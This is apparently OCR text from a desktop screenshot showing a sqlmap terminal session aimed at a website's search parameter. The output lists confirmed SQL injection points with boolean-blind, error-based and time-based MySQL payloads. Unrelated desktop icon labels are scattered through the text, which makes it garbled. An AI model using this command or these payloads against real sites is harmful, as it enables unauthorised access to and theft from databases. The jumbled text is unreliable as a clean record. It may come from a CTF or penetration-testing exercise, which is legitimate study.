 zss@zss-PC:~$ sqlmap -u "http://www. /search/cloudsearch?keyword=1&typeid=0" --level 3 -p keyword --tamper space2comment.py
计算机
electron-ssr
navicat
{1.1#stable}
http://sqlmap.org
v2ray
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
l applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
冰点文库
Telegram
qv2ray
[*] starting at 14:24:08
[14:24:08] [INFO] loading tamper script 'space2comment'
[14:24:08] [INFO] resuming back-end DBMS 'mysql'
[14:24:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
网易云音乐
Shares
browser
ctf.md
网站信息
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=1' AND 1926=1926 AND 'XZfR' LIKE 'XZfR&typeid=0
VMware
Typora
渗透测试
读写译答案
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: keyword=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b767171,(SELECT (ELT(1892=1892,1))),0x7171787871,0x78))s), 84467440737
09551610, 8446744073709551610))) AND 'apxP' LIKE 'apxP&typeid=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: keyword=1' AND SLEEP(5) AND 'kzcd' LIKE 'kzcd&typeid=0
Sublime
Text
firefox
---
[14:24:13] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:24:13] [INFO] the back-end DBMS is MySQL